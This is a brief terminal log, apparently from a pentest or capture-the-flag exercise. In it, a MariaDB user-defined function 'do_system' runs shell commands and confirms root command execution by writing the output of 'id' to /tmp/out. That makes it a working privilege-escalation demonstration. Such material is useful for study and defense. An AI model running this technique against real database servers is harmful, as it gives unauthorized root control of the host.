 MariaDB [mysql]> select do_system('id');
+-----------------+
| do_system('id') |
+-----------------+
|               0 |
+-----------------+
1 row in set (0.004 sec)
MariaDB [mysql]> select do_system('id> /tmp/out; chown svc /tmp/out');
+-----------------------------------------------+
| do_system('id> /tmp/out; chown svc /tmp/out') |
+-----------------------------------------------+
|                                             0 |
+-----------------------------------------------+
1 row in set (0.005 sec)
MariaDB [mysql]> \! sh
$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)
$ exit
MariaDB [mysql]> select do_system('id');